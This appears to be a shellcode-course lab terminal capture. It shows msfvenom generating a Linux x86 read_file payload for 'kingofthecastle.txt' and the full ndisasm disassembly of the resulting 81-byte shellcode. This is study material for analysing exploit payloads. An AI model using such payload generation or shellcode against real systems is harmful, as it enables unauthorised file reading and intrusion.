 root@attackdefense:~/SLAE/Shellcode# msfvenom -p linux/x86/read_file PATH=kingofthecastle.txt R | ndisasm -u -
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 81 bytes
00000000 EB36 jmp short 0x38
00000002 B805000000 mov eax,0x5
00000007 5B pop ebx
00000008 31C9 xor ecx,ecx
0000000A CD80 int 0x80
0000000C 89C3 mov ebx,eax
0000000E B803000000 mov eax,0x3
00000013 89E7 mov edi,esp
00000015 89F9 mov ecx,edi
00000017 BA00100000 mov edx,0x1000
0000001C CD80 int 0x80
0000001E 89C2 mov edx,eax
00000020 B804000000 mov eax,0x4
00000025 BB01000000 mov ebx,0x1
0000002A CD80 int 0x80
0000002C B801000000 mov eax,0x1
00000031 BB00000000 mov ebx,0x0
00000036 CD80 int 0x80
00000038 E8C5FFFFFF call 0x2
0000003D 6B696E67 imul ebp,[ecx+0x6e],byte +0x67
00000041 6F outsd
00000042 667468 o16 jz 0xad
00000045 65636173 arpl [gs:ecx+0x73],sp
00000049 746C jz 0xb7
0000004B 652E7478 cs jz 0xc7
0000004F 7400 jz 0x51
root@attackdefense:~/SLAE/Shellcode#